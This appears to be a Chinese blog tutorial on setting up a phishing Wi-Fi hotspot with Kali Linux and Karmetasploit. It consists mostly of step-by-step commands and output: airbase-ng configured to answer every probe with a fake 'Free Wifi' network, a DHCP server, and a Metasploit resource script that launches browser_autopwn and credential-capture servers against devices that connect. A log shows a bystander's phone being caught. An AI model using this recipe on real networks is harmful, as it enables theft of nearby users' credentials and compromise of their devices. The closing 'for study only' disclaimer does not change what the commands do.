使用kali搭建钓鱼WIFI——KARMA
文章目录前言0x01.安装DHCP服务器0x02.更改配置文件0x03.下载KARMA源文件0x04.设置网卡为监听模式0x05.创建假冒WIFI0x06.打开at0接口并运行DHCP服务0x07.加载KARMA源文件0x08.获取shell总结前言本文详细的介绍了使用kali搭建钓鱼wifi的过程,依赖Karmetasploit无线攻击套件测试环境描述ip主机kali2020192.168.1.
·
文章目录
前言
本文详细的介绍了使用kali搭建钓鱼wifi的过程,依赖Karmetasploit无线攻击套件
| 测试环境 | 描述 | ip |
|---|---|---|
| 主机 | kali2020 | 192.168.1.113 |
| 无线网卡 | D-link 802.11 n wlan |
0x01.安装DHCP服务器
apt-get install isc-dhcp-server
安装成功后,创建一个自定义配置
0x02.更改配置文件
当前目录为 /root/桌面
option domain-name-servers 10.0.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 10.0.0.0 netmask 255.255.255.0{
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
紧接着将自定义配置替换原先的配置(别忘了备份初始配置)
cp /etc/dhcp/dhcpd.conf /etc/dhcp/dhcpd.conf.back #备份
mv dhcod.conf /etc/dhcp/dhcpd.conf #替换
0x03.下载KARMA源文件
wget https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt
0x04.设置网卡为监听模式
iwconfig #查看网卡
airmon-ng start wlan0 #设置为监听模式
0x05.创建假冒WIFI
-P 响应所有的探测
-c 30 每30发信号
-e 使用free wifi作为essid
-v 以调试模式运行
airbase-ng -P -C 30 -e "Free Wifi" -v wlan0mon
部分过程
┌──(root💀kali)-[/etc/dhcp]
└─# airmon-ng start wlan0 1 ⨯
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
536 NetworkManager
772 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 rt2800usb D-Link Corp. DWA-140 RangeBooster N Adapter(rev.B3) [Ralink RT5372]
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
┌──(root💀kali)-[/etc/dhcp]
└─# airbase-ng -P -C 30 -e "Free Wifi" -v wlan0mon
21:47:31 Created tap interface at0
21:47:31 Trying to set MTU on at0 to 1500
21:47:31 Trying to set MTU on wlan0mon to 1800
21:47:31 Access Point with BSSID E8:CC:18:C2:33:B4 started.
21:47:31 Got broadcast probe request from 70:66:55:B2:BD:83
21:47:31 Got broadcast probe request from 70:66:55:B2:BD:83
21:47:31 Got broadcast probe request from DA:A1:19:94:66:75
21:47:31 Got directed probe request from DA:A1:19:94:66:75 - "wwwwww"
0x06.打开at0接口并运行DHCP服务
ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
接口at0打开并且使用10.0.0.1为ip
touch /var/lib/dhcp/dhcpd.leases
建立dhcp服务器租约文件
dhcpd -cf /etc/dhcp/dhcpd.conf at0
dhcp服务器在at0接口运行
ps aux |grep dhcpd
查看dhcp是否运行
tail -f /var/log/messages
追踪日志:查看ip地址分发时间
部分过程
┌──(root💀kali)-[~]
└─# ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
┌──(root💀kali)-[~]
└─# touch /var/lib/dhcp/dhcpd.leases
┌──(root💀kali)-[~]
└─# dhcpd -cf /etc/dhcp/dhcpd.conf at0
Internet Systems Consortium DHCP Server 4.4.1
Copyright 2004-2018 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Config file: /etc/dhcp/dhcpd.conf
Database file: /var/lib/dhcp/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 1 leases to leases file.
Listening on LPF/at0/e8:cc:18:c2:33:b4/10.0.0.0/24
Sending on LPF/at0/e8:cc:18:c2:33:b4/10.0.0.0/24
Sending on Socket/fallback/fallback-net
┌──(root💀kali)-[~]
└─# tail -f /var/log/messages
Jun 23 21:47:31 kali kernel: [ 1524.862886] tun: Universal TUN/TAP device driver, 1.6
Jun 23 21:47:53 kali dhcpd[1427]: Internet Systems Consortium DHCP Server 4.4.1
Jun 23 21:47:53 kali dhcpd[1427]: Copyright 2004-2018 Internet Systems Consortium.
Jun 23 21:47:53 kali dhcpd[1427]: All rights reserved.
Jun 23 21:47:53 kali dhcpd[1427]: For info, please visit https://www.isc.org/software/dhcp/
Jun 23 21:47:53 kali dhcpd[1427]: Wrote 1 leases to leases file.
Jun 23 21:47:53 kali dhcpd[1427]: Listening on LPF/at0/e8:cc:18:c2:33:b4/10.0.0.0/24
Jun 23 21:47:53 kali dhcpd[1427]: Sending on LPF/at0/e8:cc:18:c2:33:b4/10.0.0.0/24
Jun 23 21:47:53 kali dhcpd[1427]: Sending on Socket/fallback/fallback-net
Jun 23 21:47:53 kali dhcpd[1427]: Server starting service.
0x07.加载KARMA源文件
启动metasploit
msfconsole
resource karma.rc_.txt
部分过程
msf6 > resource karma.rc_.txt
[*] Processing /root/桌面/karma.rc_.txt for ERB directives.
resource (/root/桌面/karma.rc_.txt)> db_connect postgres:toor@127.0.0.1/msfbook
[-] Failed to connect to the Postgres data service: could not connect to server: Connection refused
Is the server running on host "127.0.0.1" and accepting
TCP/IP connections on port 5432?
resource (/root/桌面/karma.rc_.txt)> use auxiliary/server/browser_autopwn
resource (/root/桌面/karma.rc_.txt)> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource (/root/桌面/karma.rc_.txt)> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource (/root/桌面/karma.rc_.txt)> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource (/root/桌面/karma.rc_.txt)> set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource (/root/桌面/karma.rc_.txt)> set LPORT 45000
LPORT => 45000
resource (/root/桌面/karma.rc_.txt)> set SRVPORT 55550
SRVPORT => 55550
resource (/root/桌面/karma.rc_.txt)> set URIPATH /ads
URIPATH => /ads
resource (/root/桌面/karma.rc_.txt)> run
[*] Auxiliary module running as background job 0.
resource (/root/桌面/karma.rc_.txt)> use auxiliary/server/capture/pop3
resource (/root/桌面/karma.rc_.txt)> set SRVPORT 110
[*] Setup
SRVPORT => 110
resource (/root/桌面/karma.rc_.txt)> set SSL false
...
resource (/root/桌面/karma.rc_.txt)> run
[*] Auxiliary module running as background job 13.
[*] Server started.
0x08.获取shell
当这些准备工作做好后,打开设备wifi就可以看到我们搭建的钓鱼wifi

查看刚才的跟踪日志窗口可以看到连接主机的ip地址和分配的地址
Jun 23 21:52:39 kali dhcpd[1427]: DHCPREQUEST for 10.0.0.101 (10.0.0.1) from 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPACK on 10.0.0.101 to 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPREQUEST for 10.0.0.101 (10.0.0.1) from 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPACK on 10.0.0.101 to 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPREQUEST for 10.0.0.101 (10.0.0.1) from 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPACK on 10.0.0.101 to 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPREQUEST for 10.0.0.101 (10.0.0.1) from 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPACK on 10.0.0.101 to 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPREQUEST for 10.0.0.101 (10.0.0.1) from 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
Jun 23 21:52:39 kali dhcpd[1427]: DHCPACK on 10.0.0.101 to 18:f0:e4:da:21:c7 (MiNote3-liulengtihei) via at0
当用户打开网页时会出现默认的钓鱼页面,msf会使用多种攻击载荷对用户进行攻击,直到获取shell(本人尝试多次,连接不上)
获取shell后,会创建一个session,之后就不赘述了
总结
本文详细介绍了使用karmetasploit搭建一个钓鱼wifi,对连接的用户进行渗透测试,仅供学习。
更多推荐
 已为社区贡献2条内容
已为社区贡献2条内容









所有评论(0)